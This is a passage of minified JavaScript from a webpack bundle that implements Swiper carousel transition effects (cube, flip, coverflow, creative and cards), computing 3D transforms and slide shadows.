-${$/2}px`}),d.shadow)if(h)T.transform(`translate3d(0px, ${f/2+d.shadowOffset}px, ${-f/2}px) rotateX(90deg) rotateZ(0deg) scale(${d.shadowScale})`);else{const X=Math.abs(v)-Math.floor(Math.abs(v)/90)*90,q=1.5-(Math.sin(X*2*Math.PI/360)/2+Math.cos(X*2*Math.PI/360)/2),U=d.shadowScale,Q=d.shadowScale/q,J=d.shadowOffset;T.transform(`scale3d(${U}, 1, ${Q}) translate3d(0px, ${o/2+J}px, ${-o/2/Q}px) rotateX(-90deg)`)}const ee=E.isSafari||E.isWebView?-$/2:0;w.transform(`translate3d(0px,0,${ee}px) rotateX(${n.isHorizontal()?0:v}deg) rotateY(${n.isHorizontal()?-v:0}deg)`),w[0].style.setProperty("--swiper-cube-translate-z",`${ee}px`)},setTransition:b=>{const{$el:w,slides:c}=n;c.transition(b).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(b),n.params.cubeEffect.shadow&&!n.isHorizontal()&&w.find(".swiper-cube-shadow").transition(b)},recreateShadows:()=>{const b=n.isHorizontal();n.slides.each(w=>{const c=Math.max(Math.min(w.progress,1),-1);D((0,u.Z)(w),c,b)})},getEffectParams:()=>n.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})}function Jt(Y,n,N){const C=`swiper-slide-shadow${N?`-${N}`:""}`,D=Y.transformEl?n.find(Y.transformEl):n;let W=D.children(`.${C}`);return W.length||(W=(0,u.Z)(`<div class="swiper-slide-shadow${N?`-${N}`:""}"></div>`),D.append(W)),W}function _n(Y){let{swiper:n,extendParams:N,on:C}=Y;N({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}});const D=(b,w,c)=>{let f=n.isHorizontal()?b.find(".swiper-slide-shadow-left"):b.find(".swiper-slide-shadow-top"),o=n.isHorizontal()?b.find(".swiper-slide-shadow-right"):b.find(".swiper-slide-shadow-bottom");f.length===0&&(f=Jt(c,b,n.isHorizontal()?"left":"top")),o.length===0&&(o=Jt(c,b,n.isHorizontal()?"right":"bottom")),f.length&&(f[0].style.opacity=Math.max(-w,0)),o.length&&(o[0].style.opacity=Math.max(w,0))};Ht({effect:"flip",swiper:n,on:C,setTranslate:()=>{const{slides:b,rtlTranslate:w}=n,c=n.params.flipEffect;for(let f=0;f<b.length;f+=1){const o=b.eq(f);let g=o[0].progress;n.params.flipEffect.limitRotation&&(g=Math.max(Math.min(o[0].progress,1),-1));const $=o[0].swiperSlideOffset;let d=-180*g,h=0,I=n.params.cssMode?-$-n.translate:-$,v=0;n.isHorizontal()?w&&(d=-d):(v=I,I=0,h=-d,d=0),o[0].style.zIndex=-Math.abs(Math.round(g))+b.length,c.slideShadows&&D(o,g,c);const T=`translate3d(${I}px, ${v}px, 0px) rotateX(${h}deg) rotateY(${d}deg)`;un(c,o).transform(T)}},setTransition:b=>{const{transformEl:w}=n.params.flipEffect;(w?n.slides.find(w):n.slides).transition(b).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(b),xn({swiper:n,duration:b,transformEl:w})},recreateShadows:()=>{const b=n.params.flipEffect;n.slides.each(w=>{const c=(0,u.Z)(w);let f=c[0].progress;n.params.flipEffect.limitRotation&&(f=Math.max(Math.min(w.progress,1),-1)),D(c,f,b)})},getEffectParams:()=>n.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!n.params.cssMode})})}function xt(Y){let{swiper:n,extendParams:N,on:C}=Y;N({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),Ht({effect:"coverflow",swiper:n,on:C,setTranslate:()=>{const{width:L,height:A,slides:b,slidesSizesGrid:w}=n,c=n.params.coverflowEffect,f=n.isHorizontal(),o=n.translate,g=f?-o+L/2:-o+A/2,$=f?c.rotate:-c.rotate,E=c.depth;for(let d=0,h=b.length;d<h;d+=1){const I=b.eq(d),v=w[d],T=I[0].swiperSlideOffset,ee=(g-T-v/2)/v,X=typeof c.modifier=="function"?c.modifier(ee):ee*c.modifier;let q=f?$*X:0,U=f?0:$*X,Q=-E*Math.abs(X),J=c.stretch;typeof J=="string"&&J.indexOf("%")!==-1&&(J=parseFloat(c.stretch)/100*v);let P=f?0:J*X,y=f?J*X:0,B=1-(1-c.scale)*Math.abs(X);Math.abs(y)<.001&&(y=0),Math.abs(P)<.001&&(P=0),Math.abs(Q)<.001&&(Q=0),Math.abs(q)<.001&&(q=0),Math.abs(U)<.001&&(U=0),Math.abs(B)<.001&&(B=0);const G=`translate3d(${y}px,${P}px,${Q}px)  rotateX(${U}deg) rotateY(${q}deg) scale(${B})`;if(un(c,I).transform(G),I[0].style.zIndex=-Math.abs(Math.round(X))+1,c.slideShadows){let ie=f?I.find(".swiper-slide-shadow-left"):I.find(".swiper-slide-shadow-top"),M=f?I.find(".swiper-slide-shadow-right"):I.find(".swiper-slide-shadow-bottom");ie.length===0&&(ie=Jt(c,I,f?"left":"top")),M.length===0&&(M=Jt(c,I,f?"right":"bottom")),ie.length&&(ie[0].style.opacity=X>0?X:0),M.length&&(M[0].style.opacity=-X>0?-X:0)}}},setTransition:L=>{const{transformEl:A}=n.params.coverflowEffect;(A?n.slides.find(A):n.slides).transition(L).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(L)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})}function jr(Y){let{swiper:n,extendParams:N,on:C}=Y;N({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const D=A=>typeof A=="string"?A:`${A}px`;Ht({effect:"creative",swiper:n,on:C,setTranslate:()=>{const{slides:A,$wrapperEl:b,slidesSizesGrid:w}=n,c=n.params.creativeEffect,{progressMultiplier:f}=c,o=n.params.centeredSlides;if(o){const g=w[0]/2-n.params.slidesOffsetBefore||0;b.transform(`translateX(calc(50% - ${g}px))`)}for(let g=0;g<A.length;g+=1){const $=A.eq(g),E=$[0].progress,d=Math.min(Math.max($[0].progress,-c.limitProgress),c.limitProgress);let h=d;o||(h=Math.min(Math.max($[0].originalProgress,-c.limitProgress),c.limitProgress));const I=$[0].swiperSlideOffset,v=[n.params.cssMode?-I-n.translate:-I,0,0],T=[0,0,0];let ee=!1;n.isHorizontal()||(v[1]=v[0],v[0]=0);let X={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};d<0?(X=c.next,ee=!0):d>0&&(X=c.prev,ee=!0),v.forEach((B,G)=>{v[G]=`calc(${B}px + (${D(X.translate[G])} * ${Math.abs(d*f)}))`}),T.forEach((B,G)=>{T[G]=X.rotate[G]*Math.abs(d*f)}),$[0].style.zIndex=-Math.abs(Math.round(E))+A.length;const q=v.join(", "),U=`rotateX(${T[0]}deg) rotateY(${T[1]}deg) rotateZ(${T[2]}deg)`,Q=h<0?`scale(${1+(1-X.scale)*h*f})`:`scale(${1-(1-X.scale)*h*f})`,J=h<0?1+(1-X.opacity)*h*f:1-(1-X.opacity)*h*f,P=`translate3d(${q}) ${U} ${Q}`;if(ee&&X.shadow||!ee){let B=$.children(".swiper-slide-shadow");if(B.length===0&&X.shadow&&(B=Jt(c,$)),B.length){const G=c.shadowPerProgress?d*(1/c.limitProgress):d;B[0].style.opacity=Math.min(Math.max(Math.abs(G),0),1)}}const y=un(c,$);y.transform(P).css({opacity:J}),X.origin&&y.css("transform-origin",X.origin)}},setTransition:A=>{const{transformEl:b}=n.params.creativeEffect;(b?n.slides.find(b):n.slides).transition(A).find(".swiper-slide-shadow").transition(A),xn({swiper:n,duration:A,transformEl:b,allSlides:!0})},perspective:()=>n.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!n.params.cssMode})})}function ei(Y){let{swiper:n,extendParams:N,on:C}=Y;N({cardsEffect:{slideShadows:!0,transformEl:null,rotate:!0}}),Ht({effect:"cards",swiper:n,on:C,setTranslate:()=>{const{slides:L,activeIndex:A}=n,b=n.params.cardsEffect,{startTranslate:w,isTouched:c}=n.touchEventsData,f=n.translate;for(let o=0;o<L.length;o+=1){const g=L.eq(o),$=g[0].progress,E=Math.min(Math.max($,-4),4);let d=g[0].swiperSlideOffset;n.params.centeredSlides&&!n.params.cssMode&&n.$wrapperEl.transform(`translateX(${n.minTranslate()}px)`),n.params.centeredSlides&&n.params.cssMode&&(d-=L[0].swiperSlideOffset);let h=n.params.cssMode?-d-n.translate:-d,I=0;const v=-100*Math.abs(E);let T=1,ee=-2*E,X=8-Math.abs(E)*.75;const q=n.virtual&&n.params.virtual.enabled?n.virtual.from+o:o,U=(q===A||q===A-1)&&E>0&&E<1&&(c||n.params.cssMode)&&f<w,Q=(q===A||q===A+1)&&E<0&&E>-1&&(c||n.params.cssMode)&&f>w;if(U||Q){const B=(1-Math.abs((Math.abs(E)-.5)/.5))**.5;ee+=-28*E*B,T+=-.5*B,X+=96*B,I=`${-25*B*Math.abs(E)}%`}if(E<0?h=`calc(${h}px + (${X*Math.abs(E)}%))`:E>0?h=`calc(${h}px + (-${X*Math.abs(E)}%))`:h=`${h}px`,!n.isHorizontal()){const B=I;I=h,h=B}const J=E<0?`${1+(1-T)*E}`:`${1-(1-T)*E}`,P=`
        translate3d(${h}, ${I}, ${v}px)
        rotateZ(${b.rotate?ee:0}deg)
        scale(${J})
      `;if(b.slideShadows){let B=g.find(".swiper-slide-shadow");B.length===0&&(B=Jt(b,g)),B.length&&(B[0].style.opacity=Math.min(Math.max((Math.abs(E)-.5)/.5,0),1))}g[0].style.zIndex=-Math.abs(Math.round($))+L.length,un(b,g).transform(P)}},setTransition:L=>{const{transformEl:A}=n.params.cardsEffect;(A?n.slides.find(A):n.slides).transition(L).find(".swiper-slide-shadow").transition(L),xn({swiper:n,duration:L,transformEl:A})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!n.params.cssMode})})}const ti=[Ve,Ce,me,ze.Z,Xe,fe,oe,pe,be,ve,Ae,Ye,F,Z,re,Le,De,Qr,Ft,Rt,_n,xt,jr,ei];ne.Z.use(ti)}}]);

//# sourceMappingURL=8314.js.map?_t=aeb153eae605f83178c2